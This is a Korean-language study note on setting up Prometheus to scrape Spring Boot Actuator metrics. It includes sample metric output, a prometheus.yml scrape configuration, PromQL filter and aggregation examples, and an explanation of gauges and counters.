
프로메테우스 설치: 공식 사이트- 프로메테우스 폴더 내부의
prometheus파일 실행- (MacOS에서는 시스템 환경설정 보안 및 개인 정보 보호로 이동해서 권한 해결하기)
- 프로메테우스 폴더 내부의
-
프로메테우스 실행(http://localhost:8080/actuator/prometheus)# HELP executor_pool_max_threads The maximum allowed number of threads in the pool # TYPE executor_pool_max_threads gauge executor_pool_max_threads{name="applicationTaskExecutor",} 2.147483647E9 # HELP system_load_average_1m The sum of the number of runnable entities queued to available processors and the number of runnable entities running on the available processors averaged over a period of time # TYPE system_load_average_1m gauge system_load_average_1m 3.27197265625 # HELP tomcat_servlet_request_max_seconds # TYPE tomcat_servlet_request_max_seconds gauge tomcat_servlet_request_max_seconds{name="dispatcherServlet",} 0.064 # HELP system_cpu_count The number of processors available to the Java virtual machine # TYPE system_cpu_count gauge system_cpu_count 10.0 # HELP jvm_gc_live_data_size_bytes Size of long-lived heap memory pool after reclamation # TYPE jvm_gc_live_data_size_bytes gauge jvm_gc_live_data_size_bytes 0.0 # HELP executor_queued_tasks The approximate number of tasks that are queued for execution # TYPE executor_queued_tasks gauge executor_queued_tasks{name="applicationTaskExecutor",} 0.0 # HELP jvm_compilation_time_ms_total The approximate accumulated elapsed time spent in compilation # TYPE jvm_compilation_time_ms_total counter jvm_compilation_time_ms_total{compiler="HotSpot 64-Bit Tiered Compilers",} 1185.0 # HELP tomcat_connections_config_max_connections # TYPE tomcat_connections_config_max_connections gauge tomcat_connections_config_max_connections{name="http-nio-8080",} 8192.0 # HELP jvm_memory_max_bytes The maximum amount of memory in bytes that can be used for memory management # TYPE jvm_memory_max_bytes gauge jvm_memory_max_bytes{area="heap",id="G1 Survivor Space",} -1.0 jvm_memory_max_bytes{area="heap",id="G1 Old Gen",} 8.589934592E9 jvm_memory_max_bytes{area="nonheap",id="Metaspace",} -1.0 jvm_memory_max_bytes{area="nonheap",id="CodeCache",} 5.0331648E7 jvm_memory_max_bytes{area="heap",id="G1 Eden Space",} -1.0 jvm_memory_max_bytes{area="nonheap",id="Compressed Class Space",} 1.073741824E9 # HELP tomcat_sessions_created_sessions_total # TYPE tomcat_sessions_created_sessions_total counter tomcat_sessions_created_sessions_total 0.0 # HELP jvm_memory_usage_after_gc_percent The percentage of long-lived heap pool used after the last GC event, in the range [0..1] # TYPE jvm_memory_usage_after_gc_percent gauge jvm_memory_usage_after_gc_percent{area="heap",pool="long-lived",} 0.003125131130218506 # HELP jdbc_connections_idle Number of established but idle connections. # TYPE jdbc_connections_idle gauge jdbc_connections_idle{name="dataSource",} 10.0 # HELP jdbc_connections_max Maximum number of active connections that can be allocated at the same time. # TYPE jdbc_connections_max gauge jdbc_connections_max{name="dataSource",} 10.0 # HELP tomcat_threads_config_max_threads # TYPE tomcat_threads_config_max_threads gauge tomcat_threads_config_max_threads{name="http-nio-8080",} 200.0 # HELP process_start_time_seconds Start time of the process since unix epoch. # TYPE process_start_time_seconds gauge process_start_time_seconds 1.71923552563E9 # HELP jvm_threads_daemon_threads The current number of live daemon threads # TYPE jvm_threads_daemon_threads gauge jvm_threads_daemon_threads 22.0 # HELP process_files_max_files The maximum file descriptor count # TYPE process_files_max_files gauge process_files_max_files 10240.0 # HELP hikaricp_connections_creation_seconds_max Connection creation time # TYPE hikaricp_connections_creation_seconds_max gauge hikaricp_connections_creation_seconds_max{pool="HikariPool-1",} 0.0 # HELP hikaricp_connections_creation_seconds Connection creation time # TYPE hikaricp_connections_creation_seconds summary hikaricp_connections_creation_seconds_count{pool="HikariPool-1",} 60.0 hikaricp_connections_creation_seconds_sum{pool="HikariPool-1",} 0.065 # HELP tomcat_sessions_alive_max_seconds # TYPE tomcat_sessions_alive_max_seconds gauge tomcat_sessions_alive_max_seconds 0.0 # HELP executor_pool_core_threads The core number of threads for the pool # TYPE executor_pool_core_threads gauge executor_pool_core_threads{name="applicationTaskExecutor",} 8.0 # HELP tomcat_servlet_error_total # TYPE tomcat_servlet_error_total counter tomcat_servlet_error_total{name="dispatcherServlet",} 7.0 # HELP tomcat_sessions_active_max_sessions # TYPE tomcat_sessions_active_max_sessions gauge tomcat_sessions_active_max_sessions 0.0 # HELP jvm_info JVM version info # TYPE jvm_info gauge jvm_info{runtime="OpenJDK Runtime Environment",vendor="JetBrains s.r.o.",version="17.0.9+7-b1087.9",} 1.0 # HELP tomcat_global_request_seconds # TYPE tomcat_global_request_seconds summary tomcat_global_request_seconds_count{name="http-nio-8080",} 24.0 tomcat_global_request_seconds_sum{name="http-nio-8080",} 0.434 # HELP disk_free_bytes Usable space for path # TYPE disk_free_bytes gauge disk_free_bytes{path="/Users/jh/Desktop/all/2022.09 ~ 백엔드 공부/인프런 _ 김영한 강의/스프링 부트/boot-source-20230228/complete/actuator/.",} 1.30403852288E11 # HELP jvm_gc_memory_allocated_bytes_total Incremented for an increase in the size of the (young) heap memory pool after one GC to before the next # TYPE jvm_gc_memory_allocated_bytes_total counter jvm_gc_memory_allocated_bytes_total 5.0331648E7 # HELP tomcat_global_sent_bytes_total # TYPE tomcat_global_sent_bytes_total counter tomcat_global_sent_bytes_total{name="http-nio-8080",} 97996.0 # HELP jvm_threads_states_threads The current number of threads # TYPE jvm_threads_states_threads gauge jvm_threads_states_threads{state="runnable",} 10.0 jvm_threads_states_threads{state="blocked",} 0.0 jvm_threads_states_threads{state="waiting",} 12.0 jvm_threads_states_threads{state="timed-waiting",} 4.0 jvm_threads_states_threads{state="new",} 0.0 jvm_threads_states_threads{state="terminated",} 0.0 # HELP jvm_buffer_count_buffers An estimate of the number of buffers in the pool # TYPE jvm_buffer_count_buffers gauge jvm_buffer_count_buffers{id="mapped - 'non-volatile memory'",} 0.0 jvm_buffer_count_buffers{id="mapped",} 0.0 jvm_buffer_count_buffers{id="direct",} 11.0 # HELP jvm_classes_unloaded_classes_total The total number of classes unloaded since the Java virtual machine has started execution # TYPE jvm_classes_unloaded_classes_total counter jvm_classes_unloaded_classes_total 0.0 # HELP jvm_memory_used_bytes The amount of used memory # TYPE jvm_memory_used_bytes gauge jvm_memory_used_bytes{area="heap",id="G1 Survivor Space",} 3288224.0 jvm_memory_used_bytes{area="heap",id="G1 Old Gen",} 2.6844672E7 jvm_memory_used_bytes{area="nonheap",id="Metaspace",} 7.15054E7 jvm_memory_used_bytes{area="nonheap",id="CodeCache",} 1.1636352E7 jvm_memory_used_bytes{area="heap",id="G1 Eden Space",} 1.2582912E7 jvm_memory_used_bytes{area="nonheap",id="Compressed Class Space",} 9845384.0 # HELP jvm_classes_loaded_classes The number of classes that are currently loaded in the Java virtual machine # TYPE jvm_classes_loaded_classes gauge jvm_classes_loaded_classes 12938.0 # HELP tomcat_global_error_total # TYPE tomcat_global_error_total counter tomcat_global_error_total{name="http-nio-8080",} 14.0 # HELP jvm_gc_pause_seconds Time spent in GC pause # TYPE jvm_gc_pause_seconds summary jvm_gc_pause_seconds_count{action="end of minor GC",cause="G1 Evacuation Pause",} 1.0 jvm_gc_pause_seconds_sum{action="end of minor GC",cause="G1 Evacuation Pause",} 0.014 # HELP jvm_gc_pause_seconds_max Time spent in GC pause # TYPE jvm_gc_pause_seconds_max gauge jvm_gc_pause_seconds_max{action="end of minor GC",cause="G1 Evacuation Pause",} 0.0 # HELP tomcat_global_received_bytes_total # TYPE tomcat_global_received_bytes_total counter tomcat_global_received_bytes_total{name="http-nio-8080",} 0.0 # HELP application_ready_time_seconds Time taken (ms) for the application to be ready to service requests # TYPE application_ready_time_seconds gauge application_ready_time_seconds{main_application_class="hello.ActuatorApplication",} 2.225 # HELP jdbc_connections_active Current number of active connections that have been allocated from the data source. # TYPE jdbc_connections_active gauge jdbc_connections_active{name="dataSource",} 0.0 # HELP executor_queue_remaining_tasks The number of additional elements that this queue can ideally accept without blocking # TYPE executor_queue_remaining_tasks gauge executor_queue_remaining_tasks{name="applicationTaskExecutor",} 2.147483647E9 # HELP hikaricp_connections_timeout_total Connection timeout total count # TYPE hikaricp_connections_timeout_total counter hikaricp_connections_timeout_total{pool="HikariPool-1",} 0.0 # HELP tomcat_cache_access_total # TYPE tomcat_cache_access_total counter tomcat_cache_access_total 0.0 # HELP process_files_open_files The open file descriptor count # TYPE process_files_open_files gauge process_files_open_files 96.0 # HELP hikaricp_connections_usage_seconds Connection usage time # TYPE hikaricp_connections_usage_seconds summary hikaricp_connections_usage_seconds_count{pool="HikariPool-1",} 4.0 hikaricp_connections_usage_seconds_sum{pool="HikariPool-1",} 0.001 # HELP hikaricp_connections_usage_seconds_max Connection usage time # TYPE hikaricp_connections_usage_seconds_max gauge hikaricp_connections_usage_seconds_max{pool="HikariPool-1",} 0.0 # HELP tomcat_sessions_rejected_sessions_total # TYPE tomcat_sessions_rejected_sessions_total counter tomcat_sessions_rejected_sessions_total 0.0 # HELP jvm_gc_memory_promoted_bytes_total Count of positive increases in the size of the old generation memory pool before GC to after GC # TYPE jvm_gc_memory_promoted_bytes_total counter jvm_gc_memory_promoted_bytes_total 0.0 # HELP my_order_seconds # TYPE my_order_seconds summary my_order_seconds_count{class="hello.order.v4.OrderServiceV4",exception="none",method="getStock",} 1.0 my_order_seconds_sum{class="hello.order.v4.OrderServiceV4",exception="none",method="getStock",} 3.13584E-4 # HELP my_order_seconds_max # TYPE my_order_seconds_max gauge my_order_seconds_max{class="hello.order.v4.OrderServiceV4",exception="none",method="getStock",} 3.13584E-4 # HELP hikaricp_connections Total connections # TYPE hikaricp_connections gauge hikaricp_connections{pool="HikariPool-1",} 10.0 # HELP hikaricp_connections_pending Pending threads # TYPE hikaricp_connections_pending gauge hikaricp_connections_pending{pool="HikariPool-1",} 0.0 # HELP my_stock # TYPE my_stock gauge my_stock 100.0 # HELP tomcat_sessions_expired_sessions_total # TYPE tomcat_sessions_expired_sessions_total counter tomcat_sessions_expired_sessions_total 0.0 # HELP executor_pool_size_threads The current number of threads in the pool # TYPE executor_pool_size_threads gauge executor_pool_size_threads{name="applicationTaskExecutor",} 0.0 # HELP tomcat_connections_current_connections # TYPE tomcat_connections_current_connections gauge tomcat_connections_current_connections{name="http-nio-8080",} 3.0 # HELP http_server_requests_seconds # TYPE http_server_requests_seconds summary http_server_requests_seconds_count{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/prometheus",} 1.0 http_server_requests_seconds_sum{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/prometheus",} 0.044561917 http_server_requests_seconds_count{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/health",} 1.0 http_server_requests_seconds_sum{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/health",} 0.037021584 http_server_requests_seconds_count{error="none",exception="none",method="POST",outcome="CLIENT_ERROR",status="404",uri="/**",} 1.0 http_server_requests_seconds_sum{error="none",exception="none",method="POST",outcome="CLIENT_ERROR",status="404",uri="/**",} 0.00531125 http_server_requests_seconds_count{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/loggers",} 1.0 http_server_requests_seconds_sum{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/loggers",} 0.019170917 http_server_requests_seconds_count{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator",} 1.0 http_server_requests_seconds_sum{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator",} 0.007125083 http_server_requests_seconds_count{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/metrics",} 1.0 http_server_requests_seconds_sum{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/metrics",} 0.013978416 http_server_requests_seconds_count{error="none",exception="none",method="GET",outcome="CLIENT_ERROR",status="404",uri="/**",} 6.0 http_server_requests_seconds_sum{error="none",exception="none",method="GET",outcome="CLIENT_ERROR",status="404",uri="/**",} 0.087586833 http_server_requests_seconds_count{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/httpexchanges",} 1.0 http_server_requests_seconds_sum{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/httpexchanges",} 0.019081292 http_server_requests_seconds_count{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/metrics/{requiredMetricName}",} 3.0 http_server_requests_seconds_sum{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/metrics/{requiredMetricName}",} 0.051037626 http_server_requests_seconds_count{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/info",} 1.0 http_server_requests_seconds_sum{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/info",} 0.020274666 # HELP http_server_requests_seconds_max # TYPE http_server_requests_seconds_max gauge http_server_requests_seconds_max{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/prometheus",} 0.044561917 http_server_requests_seconds_max{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/health",} 0.0 http_server_requests_seconds_max{error="none",exception="none",method="POST",outcome="CLIENT_ERROR",status="404",uri="/**",} 0.0 http_server_requests_seconds_max{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/loggers",} 0.0 http_server_requests_seconds_max{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator",} 0.0 http_server_requests_seconds_max{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/metrics",} 0.0 http_server_requests_seconds_max{error="none",exception="none",method="GET",outcome="CLIENT_ERROR",status="404",uri="/**",} 0.0 http_server_requests_seconds_max{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/httpexchanges",} 0.0 http_server_requests_seconds_max{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/metrics/{requiredMetricName}",} 0.0 http_server_requests_seconds_max{error="none",exception="none",method="GET",outcome="SUCCESS",status="200",uri="/actuator/info",} 0.0 # HELP hikaricp_connections_min Min connections # TYPE hikaricp_connections_min gauge hikaricp_connections_min{pool="HikariPool-1",} 10.0 # HELP process_uptime_seconds The uptime of the Java virtual machine # TYPE process_uptime_seconds gauge process_uptime_seconds 10291.13 # HELP disk_total_bytes Total space for path # TYPE disk_total_bytes gauge disk_total_bytes{path="/Users/jh/Desktop/all/2022.09 ~ 백엔드 공부/인프런 _ 김영한 강의/스프링 부트/boot-source-20230228/complete/actuator/.",} 4.94384795648E11 # HELP process_cpu_usage The "recent cpu usage" for the Java Virtual Machine process # TYPE process_cpu_usage gauge process_cpu_usage 3.067909087387752E-4 # HELP tomcat_global_request_max_seconds # TYPE tomcat_global_request_max_seconds gauge tomcat_global_request_max_seconds{name="http-nio-8080",} 0.072 # HELP jvm_threads_live_threads The current number of live threads including both daemon and non-daemon threads # TYPE jvm_threads_live_threads gauge jvm_threads_live_threads 26.0 # HELP jvm_gc_overhead_percent An approximation of the percent of CPU time used by GC activities over the last lookback period or since monitoring began, whichever is shorter, in the range [0..1] # TYPE jvm_gc_overhead_percent gauge jvm_gc_overhead_percent 0.0 # HELP application_started_time_seconds Time taken (ms) to start the application # TYPE application_started_time_seconds gauge application_started_time_seconds{main_application_class="hello.ActuatorApplication",} 2.218 # HELP tomcat_threads_busy_threads # TYPE tomcat_threads_busy_threads gauge tomcat_threads_busy_threads{name="http-nio-8080",} 1.0 # HELP tomcat_cache_hit_total # TYPE tomcat_cache_hit_total counter tomcat_cache_hit_total 0.0 # HELP hikaricp_connections_idle Idle connections # TYPE hikaricp_connections_idle gauge hikaricp_connections_idle{pool="HikariPool-1",} 10.0 # HELP hikaricp_connections_active Active connections # TYPE hikaricp_connections_active gauge hikaricp_connections_active{pool="HikariPool-1",} 0.0 # HELP jvm_buffer_total_capacity_bytes An estimate of the total capacity of the buffers in this pool # TYPE jvm_buffer_total_capacity_bytes gauge jvm_buffer_total_capacity_bytes{id="mapped - 'non-volatile memory'",} 0.0 jvm_buffer_total_capacity_bytes{id="mapped",} 0.0 jvm_buffer_total_capacity_bytes{id="direct",} 90112.0 # HELP jvm_gc_max_data_size_bytes Max size of long-lived heap memory pool # TYPE jvm_gc_max_data_size_bytes gauge jvm_gc_max_data_size_bytes 8.589934592E9 # HELP jvm_buffer_memory_used_bytes An estimate of the memory that the Java virtual machine is using for this buffer pool # TYPE jvm_buffer_memory_used_bytes gauge jvm_buffer_memory_used_bytes{id="mapped - 'non-volatile memory'",} 0.0 jvm_buffer_memory_used_bytes{id="mapped",} 0.0 jvm_buffer_memory_used_bytes{id="direct",} 90112.0 # HELP logback_events_total Number of events that made it to the logs # TYPE logback_events_total counter logback_events_total{level="warn",} 2.0 logback_events_total{level="debug",} 0.0 logback_events_total{level="error",} 0.0 logback_events_total{level="trace",} 0.0 logback_events_total{level="info",} 8.0 # HELP system_cpu_usage The "recent cpu usage" of the system the application is running in # TYPE system_cpu_usage gauge system_cpu_usage 0.20262165867032214 # HELP executor_active_threads The approximate number of threads that are actively executing tasks # TYPE executor_active_threads gauge executor_active_threads{name="applicationTaskExecutor",} 0.0 # HELP tomcat_sessions_active_current_sessions # TYPE tomcat_sessions_active_current_sessions gauge tomcat_sessions_active_current_sessions 0.0 # HELP http_server_requests_active_seconds_max # TYPE http_server_requests_active_seconds_max gauge http_server_requests_active_seconds_max{exception="none",method="GET",outcome="SUCCESS",status="200",uri="UNKNOWN",} 0.012559416 http_server_requests_active_seconds_max{exception="none",method="POST",outcome="SUCCESS",status="200",uri="UNKNOWN",} 0.0 # HELP http_server_requests_active_seconds # TYPE http_server_requests_active_seconds summary http_server_requests_active_seconds_active_count{exception="none",method="GET",outcome="SUCCESS",status="200",uri="UNKNOWN",} 1.0 http_server_requests_active_seconds_duration_sum{exception="none",method="GET",outcome="SUCCESS",status="200",uri="UNKNOWN",} 0.012546333 http_server_requests_active_seconds_active_count{exception="none",method="POST",outcome="SUCCESS",status="200",uri="UNKNOWN",} 0.0 http_server_requests_active_seconds_duration_sum{exception="none",method="POST",outcome="SUCCESS",status="200",uri="UNKNOWN",} 0.0 # HELP jvm_memory_committed_bytes The amount of memory in bytes that is committed for the Java virtual machine to use # TYPE jvm_memory_committed_bytes gauge jvm_memory_committed_bytes{area="heap",id="G1 Survivor Space",} 4194304.0 jvm_memory_committed_bytes{area="heap",id="G1 Old Gen",} 5.0331648E7 jvm_memory_committed_bytes{area="nonheap",id="Metaspace",} 7.20896E7 jvm_memory_committed_bytes{area="nonheap",id="CodeCache",} 1.3893632E7 jvm_memory_committed_bytes{area="heap",id="G1 Eden Space",} 5.8720256E7 jvm_memory_committed_bytes{area="nonheap",id="Compressed Class Space",} 1.015808E7 # HELP jdbc_connections_min Minimum number of idle connections in the pool. # TYPE jdbc_connections_min gauge jdbc_connections_min{name="dataSource",} 10.0 # HELP tomcat_threads_current_threads # TYPE tomcat_threads_current_threads gauge tomcat_threads_current_threads{name="http-nio-8080",} 10.0 # HELP tomcat_connections_keepalive_current_connections # TYPE tomcat_connections_keepalive_current_connections gauge tomcat_connections_keepalive_current_connections{name="http-nio-8080",} 1.0 # HELP hikaricp_connections_max Max connections # TYPE hikaricp_connections_max gauge hikaricp_connections_max{pool="HikariPool-1",} 10.0 # HELP jvm_threads_peak_threads The peak live thread count since the Java virtual machine started or peak was reset # TYPE jvm_threads_peak_threads gauge jvm_threads_peak_threads 31.0 # HELP executor_completed_tasks_total The approximate total number of tasks that have completed execution # TYPE executor_completed_tasks_total counter executor_completed_tasks_total{name="applicationTaskExecutor",} 0.0 # HELP tomcat_servlet_request_seconds # TYPE tomcat_servlet_request_seconds summary tomcat_servlet_request_seconds_count{name="dispatcherServlet",} 18.0 tomcat_servlet_request_seconds_sum{name="dispatcherServlet",} 0.325 # HELP hikaricp_connections_acquire_seconds Connection acquire time # TYPE hikaricp_connections_acquire_seconds summary hikaricp_connections_acquire_seconds_count{pool="HikariPool-1",} 4.0 hikaricp_connections_acquire_seconds_sum{pool="HikariPool-1",} 0.0 # HELP hikaricp_connections_acquire_seconds_max Connection acquire time # TYPE hikaricp_connections_acquire_seconds_max gauge hikaricp_connections_acquire_seconds_max{pool="HikariPool-1",} 0.0
- 기존과의 프로메테우스의
포멧 차이jvm.info→jvm_info: 프로메테우스는 . 대신에 _ 포멧을 사용한다. . 대신에 _ 포멧으로 변환 된 것을 확인할 수 있다.logback.events→logback_events_total: 로그수 처럼 지속해서 숫자가 증가하는 메트릭을 카운터라 한다. 프로메테우스는 카운터 메트릭의 마지막에는 관례상 _total 을 붙인다.http.server.requests→ 이 메트릭은 내부에 요청수, 시간 합, 최대 시간 정보를 가지고 있었다. 프 로메테우스에서는 다음 3가지로 분리된다.http_server_requests_seconds_count: 요청 수http_server_requests_seconds_sum: 시간 합(요청수의 시간을 합함)http_server_requests_seconds_max: 최대 시간(가장 오래걸린 요청 수)
- 프로메테우스 -
수집 설정- 프로메테우스
폴더에 있는prometheus.yml파일을수정하자.
- 프로메테우스
-
prometheus.ymlglobal: scrape_interval: 15s evaluation_interval: 15s alerting: alertmanagers: - static_configs: - targets: # - alertmanager:9093 rule_files: scrape_configs: - job_name: "prometheus" static_configs: - targets: ["localhost:9090"] #추가 - job_name: "spring-actuator" metrics_path: '/actuator/prometheus' scrape_interval: 1s static_configs: - targets: ['localhost:8080']job_name: 수집하는 이름이다. 임의의 이름을 사용하면 된다.metrics_path: 수집할 경로를 지정한다.scrape_interval: 수집할 주기를 설정한다.- 운영에서는
10s ~ 1m정도를 권장한다. (물론 시스템 상황에 따라서 다르다.)
- 운영에서는
targets: 수집할 서버의 IP, PORT를 지정한다.
프로메테우스 연동 확인- 프로메테우스 메뉴 Status Configuration 에 들어가서 prometheus.yml 에 입력한 부분이 추가되어 있는지 확인해보자.
- 프로메테우스 메뉴 Status Targets 에 들어가서 연동이 잘 되었는지 확인하자.
- 테스트 :
jvm_info,http_server_requests_seconds_count프로메테우스 검색창에 입력
필터- 레이블을 기준으로 필터를 사용할 수 있다. 필터는 중괄호( {} ) 문법을 사용한다.
레이블 일치 연산자=: 제공된 문자열과 정확히 동일한 레이블 선택!=: 제공된 문자열과 같지 않은 레이블 선택=~: 제공된 문자열과 정규식 일치하는 레이블 선택!~: 제공된 문자열과 정규식 일치하지 않는 레이블 선택
예시:- uri=/log , method=GET 조건으로 필터
http_server_requests_seconds_count{uri="/log", method="GET"}검색
- /actuator/prometheus 는 제외한 조건으로 필터
http_server_requests_seconds_count{uri!="/actuator/prometheus"}검색
- method 가 GET , POST 인 경우를 포함해서 필터
http_server_requests_seconds_count{method=~"GET|POST"}검색
- /actuator 로 시작하는 uri 는 제외한 조건으로 필터
http_server_requests_seconds_count{uri!~"/actuator.*"}검색
- uri=/log , method=GET 조건으로 필터
연산자 쿼리와 함수
- 다음과 같은 연산자를 지원한다.
- +(덧셈)
- -(빼기)
- *(곱셈)
- / (분할)
- % (모듈로)
- ^ (승수/지수)
- sum
- 값의 합계를 구한다.
- 예)
sum(http_server_requests_seconds_count)검색
- sum by
sum by(method, status)(http_server_requests_seconds_count)검색- SQL의 group by 기능과 유사하다.
- 결과
json {method="GET", status="404"} 3 {method="GET", status="200"} 120
- count
count(http_server_requests_seconds_count)검색- 메트릭 자체의 수 카운트
- topk
topk(3, http_server_requests_seconds_count)검색- 상위 3개 메트릭 조회
- 프로메테우스 -
게이지와 카운터게이지(Gauge)- 임의로 오르내일 수 있는 값
- 게이지는 오르고 내리고 하는 값이다. 게이지는 현재 상태를 그대로 출력하면 된다.
-
예) CPU 사용량, 메모리 사용량, 사용중인 커넥션

카운터(Counter)- 단순하게 증가하는 단일 누적 값
- 예) HTTP 요청 수, 로그 발생 수
- 계속 증가하는 그래프 :
- 4 검색
